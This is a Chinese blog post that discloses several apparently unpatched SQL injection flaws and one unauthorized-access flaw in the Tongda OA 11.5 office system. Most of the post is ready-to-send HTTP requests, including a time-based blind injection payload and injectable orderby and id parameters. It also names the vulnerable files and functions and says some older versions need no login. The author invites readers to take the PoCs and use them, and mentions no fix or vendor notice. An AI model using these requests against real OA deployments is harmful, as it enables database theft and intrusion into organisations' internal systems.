全網(wǎng)首發(fā) | 通達(dá)OA多枚0day漏洞分享

之前曝光過(guò)通達(dá)OA 0day我這里就不曝了,截止到發(fā)帖時(shí),下面的漏洞都是未正式公開(kāi)的。

影響范圍:

我測(cè)試的是通達(dá)OA11.5版本,也就是2020年04月17日發(fā)布的,其他版未測(cè),但我想也會(huì)有吧。

HW這幾天看到大家對(duì)通達(dá)OA的熱情度很高,正好今天有空,下載了一個(gè)通達(dá)OA 11.5版本下來(lái)做代碼審計(jì),通達(dá)OA的代碼是加密的,所以需要一個(gè)SeayDzend工具解密,百度上就能找到。

解密后,對(duì)代碼的各個(gè)模塊都大致看了一下,很快就發(fā)現(xiàn)多處都存在SQL注入漏洞,仔細(xì)看了之前的曝光的文章,發(fā)現(xiàn)這些漏洞并未曝光,也未預(yù)警,也屬于0day漏洞吧。

不多說(shuō),直接上POC,有需要的可以先拿到用了。

0x001 SQL注入 POC:





POST /general/appbuilder/web/calendar/calendarlist/getcallist HTTP/1.1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.117 Safari/537.36Referer: http://192.168.202.1/portal/home/Cookie: PHPSESSID=54j5v894kbrm5sitdvv8nk4520; USER_NAME_COOKIE=admin; OA_USER_ID=admin; SID_1=c9e143ffConnection: keep-aliveHost: 192.168.43.169Pragma: no-cacheX-Requested-With: XMLHttpRequestContent-Length: 154X-WVS-ID: Acunetix-Autologin/65535Cache-Control: no-cacheAccept: */*Origin: http://192.168.43.169Accept-Language: en-US,en;q=0.9Content-Type: application/x-www-form-urlencoded; charset=UTF-8starttime=AND (SELECT [RANDNUM] FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])---&endtime=1598918400&view=month&condition=1



漏洞文件:webroot\general\appbuilder\modules\calendar\models\Calendar.php。

get_callist_data函數(shù)接收傳入的begin_date變量未經(jīng)過(guò)濾直接拼接在查詢語(yǔ)句中造成注入。

利用條件:

一枚普通賬號(hào)登錄權(quán)限,但測(cè)試發(fā)現(xiàn),某些低版本也無(wú)需登錄也可注入。



0x002 SQL注入 POC:



漏洞參數(shù):orderby

GET /general/email/sentbox/get_index_data.php?asc=0&boxid=&boxname=sentbox&curnum=3&emailtype=ALLMAIL&keyword=sample%40email.tst&orderby=1&pagelimit=20&tag=×tamp=1598069133&total= HTTP/1.1X-Requested-With: XMLHttpRequestReferer: http://192.168.43.169/Cookie: PHPSESSID=54j5v894kbrm5sitdvv8nk4520; USER_NAME_COOKIE=admin; OA_USER_ID=admin; SID_1=c9e143ffAccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Encoding: gzip,deflateHost: 192.168.43.169User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.117 Safari/537.36Connection: close

漏洞文件:webroot\inc\utility_email.php,get_sentbox_data函數(shù)接收傳入?yún)?shù)未過(guò)濾,直接拼接在order by后面了造成注入。

利用條件:

一枚普通賬號(hào)登錄權(quán)限,但測(cè)試發(fā)現(xiàn),某些低版本也無(wú)需登錄也可注入。







0x003 SQL注入 POC:

漏洞參數(shù):orderby

GET /general/email/inbox/get_index_data.php?asc=0&boxid=&boxname=inbox&curnum=0&emailtype=ALLMAIL&keyword=&orderby=3--&pagelimit=10&tag=×tamp=1598069103&total= HTTP/1.1X-Requested-With: XMLHttpRequestReferer: http://192.168.43.169Cookie: PHPSESSID=54j5v894kbrm5sitdvv8nk4520; USER_NAME_COOKIE=admin; OA_USER_ID=admin; SID_1=c9e143ffAccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Encoding: gzip,deflateHost: 192.168.43.169User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.117 Safari/537.36Connection: close

漏洞文件:webroot\inc\utility_email.php,get_email_data函數(shù)傳入?yún)?shù)未過(guò)濾,直接拼接在order by后面了造成注入。

利用條件:

一枚普通賬號(hào)登錄權(quán)限,但測(cè)試發(fā)現(xiàn),某些低版本也無(wú)需登錄也可注入。





0x004 SQL注入 POC:

漏洞參數(shù):id

GET /general/appbuilder/web/report/repdetail/edit?link_type=false&slot={}&id=2 HTTP/1.1X-Requested-With: XMLHttpRequestReferer: http://192.168.43.169Cookie: PHPSESSID=54j5v894kbrm5sitdvv8nk4520; USER_NAME_COOKIE=admin; OA_USER_ID=admin; SID_1=c9e143ffAccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Encoding: gzip,deflateHost: 192.168.43.169User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.117 Safari/537.36Connection: close



漏洞文件:webroot\general\appbuilder\modules\report\controllers\RepdetailController.php,actionEdit函數(shù)中存在

一個(gè)$_GET["id"];??未經(jīng)過(guò)濾,拼接到SQL查詢中,造成了SQL注入。

利用條件:

一枚普通賬號(hào)登錄權(quán)限,但測(cè)試發(fā)現(xiàn),某些低版本也無(wú)需登錄也可注入。



0x005 未授權(quán)訪問(wèn):

未授權(quán)訪問(wèn)各種會(huì)議通知信息,POC鏈接:

http://127.0.0.1/general/calendar/arrange/get_cal_list.php?starttime=1548058874&endtime=1597997506&view=agendaDay

?

END.

歡迎轉(zhuǎn)發(fā)~

歡迎關(guān)注~

歡迎點(diǎn)贊~